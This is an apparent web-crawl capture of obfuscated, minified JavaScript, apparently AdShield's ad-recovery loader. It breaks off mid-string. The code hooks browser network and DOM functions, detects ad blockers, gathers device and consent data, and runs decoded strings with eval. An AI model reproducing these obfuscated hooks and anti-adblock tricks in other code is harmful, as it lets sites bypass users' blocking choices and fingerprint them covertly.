Zq,Zf;Zx[ON(0xfc7)][ON(0x100b)]&&Zx[ON(0xfc7)][ON(0x894)]&&(Zx[ON(0xfc7)][ON(0x894)]=!0x1,Zx[ON(0xfc7)][ON(0x8cb)]={'readyState':Zr[ON(0xb9c)],'response':Zr[ON(0xfdc)],'responseText':Zr[ON(0x6ed)],'responseType':Zr[ON(0x884)],'responseURL':Zr[ON(0x1044)],'responseXML':Zr[ON(0xf3e)],'status':Zr[ON(0x855)],'statusText':Zr[ON(0xeee)],'upload':Zr[ON(0x11e)]},Object[ON(0xbbb)](Zy,ON(0x268),{'writable':!0x1,'value':Zx[ON(0xfc7)]}),null===(Zq=Zx[ON(0xfc7)][ON(0x100b)])||void 0x0===Zq||null===(Zf=Zq[ON(0x59b)])||void 0x0===Zf||Zf[ON(0x59b)](Zq,Zx[ON(0xfc7)],Zy));},Zr[OA(0xd61)]=Zy=>{const Oe=OA;var Zq,Zf;Zx[Oe(0xfc7)][Oe(0xd61)]&&Zx[Oe(0xfc7)][Oe(0x894)]&&(Zx[Oe(0xfc7)][Oe(0x894)]=!0x1,Object[Oe(0xbbb)](Zy,Oe(0x268),{'writable':!0x1,'value':Zx[Oe(0xfc7)]}),null===(Zq=Zx[Oe(0xfc7)][Oe(0xd61)])||void 0x0===Zq||null===(Zf=Zq[Oe(0x59b)])||void 0x0===Zf||Zf[Oe(0x59b)](Zq,Zx[Oe(0xfc7)],Zy));},Zr[OA(0x320)][OA(0x59b)](Zr,...Zx[OA(0xfc7)][OA(0x4c1)]),Zr[OA(0x9ee)][OA(0x59b)](Zr);}}}},ZV=window[OO(0xb49)]||[];window[OO(0xb49)]={'push':Zx=>setTimeout(()=>ZE(Zx),0x0)};for(const Zx of ZV)sa(()=>ZE(Zx));}(Zd,ZU),Za[OB(0x753)]&&(0x0,sg['I'])(Za[OB(0x753)],ZW,ZJ,ZH),null===(Zl=Za[OB(0x8ee)])||void 0x0===Zl||Zl){const Zi=new URL(z0['A'][OB(0x678)])[OB(0xa1b)];zH(ZH,(0x0,z5['az'])(ZH,z0['A'][OB(0x678)]))[OB(0xbe2)](Zh=>{const Oi=OB;z7['A'][Oi(0xe19)](Oi(0x9fa)[Oi(0xea0)](Zh)),(0x0,zw['Pf'])(Zh,Zi,async Zk=>await z7['A'][Oi(0x36f)](Oi(0x5ee),Zk));});}if(async function(Zh,Zk,ZS){const Oh=OB,ZE=Zk[Oh(0x1019)];ZE&&ZE[Oh(0xf97)]&&(window[Oh(0xf4e)]=window[Oh(0xf4e)]||{},window[Oh(0xf4e)][Oh(0x400)]=window[Oh(0xf4e)][Oh(0x400)]||[],window[Oh(0xf4e)][Oh(0x400)][Oh(0xfd2)](()=>{const Ok=Oh;window[Ok(0xf4e)][Ok(0x550)]()[Ok(0xe02)](Ok(0x331),ZV=>{const OS=Ok;if(ZV[OS(0x1d9)])return;const Zu=function(ZX,ZP,ZI,ZT,Zr,Zy){const OE=OS;var Zq,Zf;const Zp=ZX[OE(0x983)][OE(0xf63)],Zg=Zp[OE(0x515)](OE(0xe1e))?null===(Zq=Zp[OE(0x614)](OE(0xe1e))[0x1])||void 0x0===Zq?void 0x0:Zq[OE(0x614)](':')[0x0]:zI(),F0=function(F1,F2,F3,F4,F5,F6,F7,F8,F9,Fz,Fw,Fs,FZ,FF,Fb,Fv,FL,FR,FM,FY,FD,FQ,Fj,FB,Fc){const OV=OE;return{'dt':OV(0xc93),'pd':OV(0x951),'di':F1,'ap':'','sr':F3,'pp':F4,'md':'1','ui':F6,'ti':F7,'de':F8,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Fv,'ai':FL,'pc':FR,'cr':FM,'cb':FY,'si':'','dm':FQ,'pi':Fj,'bt':'','gt':Fc};}(ZP[OE(0x468)],0x0,ZI,ZT,0x0,Zg,zI(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[OE(0x4de)](navigator[OE(0x1f5)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Zr[OE(0xfa5)],Zr[OE(0x339)],Zr[OE(0x8bd)][OE(0x9ad)]()[OE(0x30e)](),Zr[OE(0x1c2)],z4['A'][OE(0xc9f)](0xf,0x1e),0x0,Zr[OE(0x44f)]&&OE(0xaf8)==typeof Zr[OE(0x44f)][0x0]&&OE(0xaf8)==typeof Zr[OE(0x44f)][0x1]?''[OE(0xea0)](Zr[OE(0x44f)][0x0],'x')[OE(0xea0)](Zr[OE(0x44f)][0x1]):'',Zr[OE(0x1c2)],0x0,Zy||(null===(Zf=ZX[OE(0xf4e)][OE(0x550)]()[OE(0x35f)](OE(0x97e)))||void 0x0===Zf?void 0x0:Zf[0x0])||'');return F0;}(window,Zh,ZE[OS(0x2b5)],ZE[OS(0x389)],ZV,ZS),Zx=((ZX,ZP)=>{const Ou=OS,ZI=new URL(Ou(0x2ee));Object[Ou(0xfc9)](ZP)[Ou(0xc8c)](Zr=>{const Ox=Ou;let [Zy,Zq]=Zr;Zq&&ZI[Ox(0x426)][Ox(0x92a)](Zy,Zq);});const ZT=ZX[Ou(0x983)][Ou(0x212)](Ou(0x291));return ZT[Ou(0xc1a)]=(0x0,z3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':ZI[Ou(0x601)],'endpoint':z0['A'][Ou(0x678)]}),ZT[Ou(0x9a3)](Ou(0xdac),Ou(0x5f2)),ZT;})(window,Zu);document[OS(0x9cb)][OS(0xec2)](Zx);});}));}(ZH,ZC,Za[OB(0x97e)]),!0x1===(null===(ZK=ZC[OB(0xc64)])||void 0x0===ZK?void 0x0:ZK[OB(0x2aa)])){const Zh=ZC[OB(0xc64)][OB(0x763)]||[OB(0x912)];(0x0,Z3['je'])(Zh);}ZC[OB(0xd6b)]||(0x0,Z3['lD'])(ZC[OB(0x1012)]||[]),(0x0,Z3['N2'])(ZC[OB(0x1012)]||[]),function(Zk,ZS,ZE){const OX=OB,ZV=[],Zu=Array[OX(0x6a2)](Zk[OX(0x983)][OX(0x18f)](OX(0x806)));for(const Zx of Zu)try{const ZX=Zx[OX(0xe8d)];if(!ZX)continue;if(!s4(ZX))continue;sD(ZX,ZS,ZE,ZV);}catch(ZP){}}(Zd,ZH,ZU);const ZO=sQ(Zd,ZH,ZU),ZA=0x3e8;let Zm=0x0;function ZN(Zk){const OP=OB;if(document[OP(0x57b)])return Zm=Zk,requestAnimationFrame(ZN);Zk-Zm>=ZA&&(window[OP(0xdde)]?window[OP(0xdde)](ZO,{'timeout':0x78}):setTimeout(ZO,0x0),Zm=Zk),requestAnimationFrame(ZN);}requestAnimationFrame(ZN);}finally{sW(),Zo&&sY();}})(Z7,Zb,ZL,ZR);}catch(ZH){z7['A'][OZ(0xe19)](ZH,OZ(0x7f9),ZH[OZ(0xe8f)]),z7['A'][OZ(0x36f)](OZ(0x98e),OZ(0xecc)+ZH[OZ(0x2a6)]());}}catch(Za){throw Za;}finally{sW(),(0x0,zk['H4'])();}})(Z5);})());})()));
})();

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28617
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=132]})(n,o)}function t(){const e=["source","Element_setAttribute","btoa","isInRootIframe","mailto:","setAttributeNS","toLowerCase","__sa_","decodeURI","ZWhvcg==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","charset","element-attributes","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Node_appendChild","IFrame","document.documentElement.clientWidth, clientHeight","UserAgent","map","replaceChild","revokeObjectURL","gpt-geniee","utf-8","fXFCPHpgUFpbWUg6MHNqdmFPcA==","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","element-tagName","getAttributeNames","load","window","value","whale","cmd","PerformanceEntry","src","loader","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","ssmas","boundingClientRect","as-extra","fromCharCode","yahoo-mail-v1","application/javascript","error","getWindowId","Map","apply","no purpose 1 consent","defineProperty","server","originalUrl","cookie","cmVzZXJ2ZWQySW5wdXQ=","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","purpose","Cf-Ray","XMLHttpRequest.onreadystatechange","encodedBodySize","gpt-highfivve","ddg/","height","dmtkcw==","child-0","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","httpEquiv","document.createElement","AS-ENCODED-VAL","width","input","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","self","hidden","eWJmcQ==","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","getElementsByTagName","shift","as_loader_version","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Element_getAttribute","ZndiaA==","Invalid reserved state: ","srcdoc","property","check","3880UIhnis","dXl5aw==","stopImmediatePropagation","lastIndexOf","Css","setAttribute","searchParams","Script","DocumentFragment","then","classList","signalStatus","write","ariaLabel","join","anymind","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","MessageEvent","flatMap","AdShield API cmd","opr","https://html-load.com","scrollHeight","tcString","ybar",'{"apply-ratio":1,"',"script malformed. source length: ","gpt-andbeyond","(function(){","getComputedStyle","__gpp","object","Failed to decode protect-url: url is empty","script","responseURL","charAt","Date","gpt-publisher","removeEventListener","XMLHttpRequest","cmVzZXJ2ZWQy","d2VneWpwenV4MzhxMmE5dm1pZm90","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","HTMLElement","trident","players","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","geniee-prebid","pubads","constructor","symplr","HTMLAnchorElement","from","AdShield API cmd.push result","getEntriesByType","version=",".js","requestIdleCallback","toPrimitive","rtt","edge","Range","log","https:","createContextualFragment","article","object-keys","isGecko","bmxvYw==","safari","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","language","listenerId","&type=negotiate_fail","android","innerHeight","Element_attributes","span","jkl","test/v1ew/failed","base64 failed","reserved1Output","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","connection","getOwnPropertyDescriptor","consents","close-error-report","outerHTML","reserved2Output","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","setItem",", StatusCode: [","test/view/passed","data-query","initial","childElementCount","cmVzZXJ2ZWQxSW5wdXQ=","tags","Zm1qeA==","wp-data","reserved2","querySelector","floor","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","gpt-nextmillenium","adshieldAvgRTT","String","addModule","as-revalidator","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","ZGdnbg==","prototype","exec","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","edl","charCodeAt","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","navigator","addEventListener","head","type","getDeviceInfo","Element.remove","toString","gpt-interworks","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","document.getElementById","textContent","srcset","return this","configIndex","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","forEach","c3ZtbQ==","some","250164yncYEI","History","_as_req","isInAdIframe","concat","outerWidth","requestAnimationFrame","fetchLater","number","JlhEX1FPaE1ybHRwUjFjNHpHClk=","pubkey","data-src","reload","hostname","outerHeight","25753500VNGRyn","Window_decodeURIComponent","findLastIndex","ping","__gpp not found within timeout","as_domain","fromEntries","dispatchEvent","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","performance","adfit","test","endsWith","(E2) Invalid protect url: ","stylesheet","&title=","port","@@toPrimitive must return a primitive value.","clearTimeout","Promise","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","loading","find","getElementsByClassName","adingo","min","naver","tag","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","idx","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","random","get","snigel","Node_insertBefore","body","stopPropagation","as_window_id","async","IntersectionObserverEntry","isNaN","getItem","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","CrOS","Failed to load website due to adblock: ","includes","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","data-sdk","papi","setIsTcfNeeded","document.getElementsByTagName",", X-Length: ","iframe","opera","collect",". Phase: ","http:","string","Invalid protect url prefix: ","minutemedia","w2g","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","useragent","parent","undefined","stack","PTZhMEc+UE9vMzdudj94JjFgXTJ0","wrong googletag.pubads()","confirm","firefox","aWQ=","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","resources://","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","X-Length","RegExp","div","childNodes","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","_fa_","HTMLSourceElement","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","onreadystatechange","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","N3k6eDIxOF1VI05DfW5XYU1Te0w=","keys","isSafari","setHTMLUnsafe","document.querySelectorAll","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","pubstack","eventId=","adpushup","status","overflow","intersectionRect","5471417QNuzzH","host","eventStatus","enliple","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","sping","right","Click","PerformanceResourceTiming","gpt-vuukle","replaceState","fxios/","dable-tdn","abs","stringify","4029536ifeIyo","fetchScript error(status: ","getAttribute","error on contentWindow","api","&url=","Event","getBoundingClientRect","Failed to fetch script: ","appendChild","googletag","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","Date.now","player","link","document - find element","removeItem","abc","Y29rcQ==","contains","HTMLFormElement","Response","SharedStorageWorklet","CSSStyleSheet","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f",", source length: ","parseFromString","adshieldMaxRTT","Window","encodeURI","children","endpoint","regexp-test","innerWidth","freestar","domain switched","isSamsungBrowser","a3luYg==","postMessage","as-async","slice","responseType","insertRule","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","width not removed","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","readyState","fetchScript error(script malformed), url: ","gpt-tdn","HTMLVideoElement","responseXML","insertAfter","1677069EfXzRe","picrew.me","document.classList.remove not work","eval","sectionChange","recovery","Loader aborted: 